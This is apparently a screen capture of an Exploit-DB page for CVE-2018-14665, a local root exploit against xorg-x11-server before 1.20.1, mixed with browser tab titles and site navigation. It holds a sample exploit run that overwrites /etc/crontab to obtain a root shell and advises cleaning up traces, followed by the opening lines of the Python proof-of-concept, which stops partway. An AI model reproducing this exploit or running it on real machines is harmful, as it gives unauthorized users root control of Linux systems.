 xorg-x11-server < 1.20.1 - Local Privilege Escalation - Linux local Exploit - Mozilla Firefox (Private Browsing)
cve 2018 14665 - Google S
NVD - CVE-2018-14665
xorg-x11-server < 1.20.1 -
xorg-x11-server 1.20.3 - P
https://www.exploit-db.com/exploits/45832
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
# $ python poc.py
# [*] Waiting for bolo to connect to the console
# [*] OK --> bolo console opened
# [*] Building root shell wait 2 minutes
# [*] crontab overwritten
#
# ... cut Xorg output ...
#
# [*] Xorg killed
# (II) Server terminated successfully (0). Closing log file.
# [*] Don't forget to cleanup /etc/crontab and /tmp dir
# sh-4.2# id && whoami
# uid=0(root) gid=0(root) gruppi=0(root),1001(bolo)
# root
# sh-4.2#
#!/usr/bin/python
import os
import getpass
import subprocess
userList = []
path="/var/run/console/"
def getWhoami():
    return getpass.getuser()